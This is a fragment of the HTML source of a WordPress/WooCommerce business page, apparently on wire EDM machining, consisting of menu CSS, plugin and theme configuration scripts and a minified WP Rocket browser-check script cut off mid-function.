.astra-mm-icon-label.icon-item-3640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3640 .astra-mm-icon-label.icon-item-3640 svg,  .ast-header-break-point .menu-item-3640 .astra-mm-icon-label.icon-item-3640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3641 .astra-mm-icon-label.icon-item-3641,  .ast-header-break-point .menu-item-3641 .astra-mm-icon-label.icon-item-3641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3641 .astra-mm-icon-label.icon-item-3641 svg,  .ast-header-break-point .menu-item-3641 .astra-mm-icon-label.icon-item-3641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3642 .astra-mm-icon-label.icon-item-3642,  .ast-header-break-point .menu-item-3642 .astra-mm-icon-label.icon-item-3642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3642 .astra-mm-icon-label.icon-item-3642 svg,  .ast-header-break-point .menu-item-3642 .astra-mm-icon-label.icon-item-3642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3643 .astra-mm-icon-label.icon-item-3643,  .ast-header-break-point .menu-item-3643 .astra-mm-icon-label.icon-item-3643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3643 .astra-mm-icon-label.icon-item-3643 svg,  .ast-header-break-point .menu-item-3643 .astra-mm-icon-label.icon-item-3643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4532 .astra-mm-icon-label.icon-item-4532,  .ast-header-break-point .menu-item-4532 .astra-mm-icon-label.icon-item-4532{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4532 .astra-mm-icon-label.icon-item-4532 svg,  .ast-header-break-point .menu-item-4532 .astra-mm-icon-label.icon-item-4532 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5481 .astra-mm-icon-label.icon-item-5481,  .ast-header-break-point .menu-item-5481 .astra-mm-icon-label.icon-item-5481{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5481 .astra-mm-icon-label.icon-item-5481 svg,  .ast-header-break-point .menu-item-5481 .astra-mm-icon-label.icon-item-5481 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6721 .astra-mm-icon-label.icon-item-6721,  .ast-header-break-point .menu-item-6721 .astra-mm-icon-label.icon-item-6721{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6721 .astra-mm-icon-label.icon-item-6721 svg,  .ast-header-break-point .menu-item-6721 .astra-mm-icon-label.icon-item-6721 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4531 .astra-mm-icon-label.icon-item-4531,  .ast-header-break-point .menu-item-4531 .astra-mm-icon-label.icon-item-4531{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4531 .astra-mm-icon-label.icon-item-4531 svg,  .ast-header-break-point .menu-item-4531 .astra-mm-icon-label.icon-item-4531 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4531 .menu-item > .menu-link, .menu-item-4531 .menu-item .sub-menu > .menu-link, .ast-desktop .ast-container .menu-item-4531 .menu-item:hover{color:#000000;}.ast-container .menu-item-4531 .menu-item .sub-menu .menu-item:hover, .ast-desktop .ast-container .menu-item-4531 .menu-item .menu-link:hover, .ast-container .menu-item-4531 .menu-item .sub-menu .menu-link:hover{color:#1e73be;}.ast-desktop .astra-megamenu-li.menu-item-4531  .astra-megamenu > .menu-item{border-right:1px solid #8224e3;}.ast-desktop .menu-item-4535 .astra-mm-icon-label.icon-item-4535,  .ast-header-break-point .menu-item-4535 .astra-mm-icon-label.icon-item-4535{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4535 .astra-mm-icon-label.icon-item-4535 svg,  .ast-header-break-point .menu-item-4535 .astra-mm-icon-label.icon-item-4535 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4887 .astra-mm-icon-label.icon-item-4887,  .ast-header-break-point .menu-item-4887 .astra-mm-icon-label.icon-item-4887{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4887 .astra-mm-icon-label.icon-item-4887 svg,  .ast-header-break-point .menu-item-4887 .astra-mm-icon-label.icon-item-4887 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5482 .astra-mm-icon-label.icon-item-5482,  .ast-header-break-point .menu-item-5482 .astra-mm-icon-label.icon-item-5482{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5482 .astra-mm-icon-label.icon-item-5482 svg,  .ast-header-break-point .menu-item-5482 .astra-mm-icon-label.icon-item-5482 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5483 .astra-mm-icon-label.icon-item-5483,  .ast-header-break-point .menu-item-5483 .astra-mm-icon-label.icon-item-5483{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5483 .astra-mm-icon-label.icon-item-5483 svg,  .ast-header-break-point .menu-item-5483 .astra-mm-icon-label.icon-item-5483 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5484 .astra-mm-icon-label.icon-item-5484,  .ast-header-break-point .menu-item-5484 .astra-mm-icon-label.icon-item-5484{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5484 .astra-mm-icon-label.icon-item-5484 svg,  .ast-header-break-point .menu-item-5484 .astra-mm-icon-label.icon-item-5484 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5485 .astra-mm-icon-label.icon-item-5485,  .ast-header-break-point .menu-item-5485 .astra-mm-icon-label.icon-item-5485{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5485 .astra-mm-icon-label.icon-item-5485 svg,  .ast-header-break-point .menu-item-5485 .astra-mm-icon-label.icon-item-5485 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4530 .astra-mm-icon-label.icon-item-4530,  .ast-header-break-point .menu-item-4530 .astra-mm-icon-label.icon-item-4530{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4530 .astra-mm-icon-label.icon-item-4530 svg,  .ast-header-break-point .menu-item-4530 .astra-mm-icon-label.icon-item-4530 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4533 .astra-mm-icon-label.icon-item-4533,  .ast-header-break-point .menu-item-4533 .astra-mm-icon-label.icon-item-4533{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4533 .astra-mm-icon-label.icon-item-4533 svg,  .ast-header-break-point .menu-item-4533 .astra-mm-icon-label.icon-item-4533 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4796 .astra-mm-icon-label.icon-item-4796,  .ast-header-break-point .menu-item-4796 .astra-mm-icon-label.icon-item-4796{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4796 .astra-mm-icon-label.icon-item-4796 svg,  .ast-header-break-point .menu-item-4796 .astra-mm-icon-label.icon-item-4796 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4797 .astra-mm-icon-label.icon-item-4797,  .ast-header-break-point .menu-item-4797 .astra-mm-icon-label.icon-item-4797{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4797 .astra-mm-icon-label.icon-item-4797 svg,  .ast-header-break-point .menu-item-4797 .astra-mm-icon-label.icon-item-4797 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4798 .astra-mm-icon-label.icon-item-4798,  .ast-header-break-point .menu-item-4798 .astra-mm-icon-label.icon-item-4798{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4798 .astra-mm-icon-label.icon-item-4798 svg,  .ast-header-break-point .menu-item-4798 .astra-mm-icon-label.icon-item-4798 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4534 .astra-mm-icon-label.icon-item-4534,  .ast-header-break-point .menu-item-4534 .astra-mm-icon-label.icon-item-4534{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4534 .astra-mm-icon-label.icon-item-4534 svg,  .ast-header-break-point .menu-item-4534 .astra-mm-icon-label.icon-item-4534 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3645 .astra-mm-icon-label.icon-item-3645,  .ast-header-break-point .menu-item-3645 .astra-mm-icon-label.icon-item-3645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3645 .astra-mm-icon-label.icon-item-3645 svg,  .ast-header-break-point .menu-item-3645 .astra-mm-icon-label.icon-item-3645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3645 .menu-item > .menu-link, .menu-item-3645 .menu-item .sub-menu > .menu-link, .ast-desktop .ast-container .menu-item-3645 .menu-item:hover{color:#000000;}.ast-container .menu-item-3645 .menu-item .sub-menu .menu-item:hover, .ast-desktop .ast-container .menu-item-3645 .menu-item .menu-link:hover, .ast-container .menu-item-3645 .menu-item .sub-menu .menu-link:hover{color:#1e73be;}.ast-desktop .astra-megamenu-li.menu-item-3645  .astra-megamenu > .menu-item{border-right:1px solid #8224e3;}.ast-desktop .menu-item-3649 .astra-mm-icon-label.icon-item-3649,  .ast-header-break-point .menu-item-3649 .astra-mm-icon-label.icon-item-3649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3649 .astra-mm-icon-label.icon-item-3649 svg,  .ast-header-break-point .menu-item-3649 .astra-mm-icon-label.icon-item-3649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3650 .astra-mm-icon-label.icon-item-3650,  .ast-header-break-point .menu-item-3650 .astra-mm-icon-label.icon-item-3650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3650 .astra-mm-icon-label.icon-item-3650 svg,  .ast-header-break-point .menu-item-3650 .astra-mm-icon-label.icon-item-3650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3651 .astra-mm-icon-label.icon-item-3651,  .ast-header-break-point .menu-item-3651 .astra-mm-icon-label.icon-item-3651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3651 .astra-mm-icon-label.icon-item-3651 svg,  .ast-header-break-point .menu-item-3651 .astra-mm-icon-label.icon-item-3651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3646 .astra-mm-icon-label.icon-item-3646,  .ast-header-break-point .menu-item-3646 .astra-mm-icon-label.icon-item-3646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3646 .astra-mm-icon-label.icon-item-3646 svg,  .ast-header-break-point .menu-item-3646 .astra-mm-icon-label.icon-item-3646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3648 .astra-mm-icon-label.icon-item-3648,  .ast-header-break-point .menu-item-3648 .astra-mm-icon-label.icon-item-3648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3648 .astra-mm-icon-label.icon-item-3648 svg,  .ast-header-break-point .menu-item-3648 .astra-mm-icon-label.icon-item-3648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3647 .astra-mm-icon-label.icon-item-3647,  .ast-header-break-point .menu-item-3647 .astra-mm-icon-label.icon-item-3647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3647 .astra-mm-icon-label.icon-item-3647 svg,  .ast-header-break-point .menu-item-3647 .astra-mm-icon-label.icon-item-3647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3652 .astra-mm-icon-label.icon-item-3652,  .ast-header-break-point .menu-item-3652 .astra-mm-icon-label.icon-item-3652{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3652 .astra-mm-icon-label.icon-item-3652 svg,  .ast-header-break-point .menu-item-3652 .astra-mm-icon-label.icon-item-3652 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3653 .astra-mm-icon-label.icon-item-3653,  .ast-header-break-point .menu-item-3653 .astra-mm-icon-label.icon-item-3653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3653 .astra-mm-icon-label.icon-item-3653 svg,  .ast-header-break-point .menu-item-3653 .astra-mm-icon-label.icon-item-3653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3654 .astra-mm-icon-label.icon-item-3654,  .ast-header-break-point .menu-item-3654 .astra-mm-icon-label.icon-item-3654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3654 .astra-mm-icon-label.icon-item-3654 svg,  .ast-header-break-point .menu-item-3654 .astra-mm-icon-label.icon-item-3654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3655 .astra-mm-icon-label.icon-item-3655,  .ast-header-break-point .menu-item-3655 .astra-mm-icon-label.icon-item-3655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3655 .astra-mm-icon-label.icon-item-3655 svg,  .ast-header-break-point .menu-item-3655 .astra-mm-icon-label.icon-item-3655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3656 .astra-mm-icon-label.icon-item-3656,  .ast-header-break-point .menu-item-3656 .astra-mm-icon-label.icon-item-3656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3656 .astra-mm-icon-label.icon-item-3656 svg,  .ast-header-break-point .menu-item-3656 .astra-mm-icon-label.icon-item-3656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3657 .astra-mm-icon-label.icon-item-3657,  .ast-header-break-point .menu-item-3657 .astra-mm-icon-label.icon-item-3657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3657 .astra-mm-icon-label.icon-item-3657 svg,  .ast-header-break-point .menu-item-3657 .astra-mm-icon-label.icon-item-3657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3861 .astra-mm-icon-label.icon-item-3861,  .ast-header-break-point .menu-item-3861 .astra-mm-icon-label.icon-item-3861{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3861 .astra-mm-icon-label.icon-item-3861 svg,  .ast-header-break-point .menu-item-3861 .astra-mm-icon-label.icon-item-3861 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3658 .astra-mm-icon-label.icon-item-3658,  .ast-header-break-point .menu-item-3658 .astra-mm-icon-label.icon-item-3658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3658 .astra-mm-icon-label.icon-item-3658 svg,  .ast-header-break-point .menu-item-3658 .astra-mm-icon-label.icon-item-3658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3659 .astra-mm-icon-label.icon-item-3659,  .ast-header-break-point .menu-item-3659 .astra-mm-icon-label.icon-item-3659{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3659 .astra-mm-icon-label.icon-item-3659 svg,  .ast-header-break-point .menu-item-3659 .astra-mm-icon-label.icon-item-3659 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4021 .astra-mm-icon-label.icon-item-4021,  .ast-header-break-point .menu-item-4021 .astra-mm-icon-label.icon-item-4021{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4021 .astra-mm-icon-label.icon-item-4021 svg,  .ast-header-break-point .menu-item-4021 .astra-mm-icon-label.icon-item-4021 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<link rel='stylesheet' id='e-animations-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.0' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","nonce":"aa0c0716ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.etcnbusiness.com\/steps-requirements-of-wire-edm-machining\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.etcnbusiness.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"663cac6937","eael_register_nonce":"37c0f1d383","eael_lostpassword_nonce":"e965e8a17d","eael_resetpassword_nonce":"1cf78b5ca3"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.13" id="eael-general-js" defer></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-7564.js?ver=1711611302" id="eael-7564-js" defer></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","revealEffectEnable":"","edit_post_url":"https:\/\/www.etcnbusiness.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.etcnbusiness.com","blogArchiveTitleLayout":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.9" id="astra-theme-js-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return 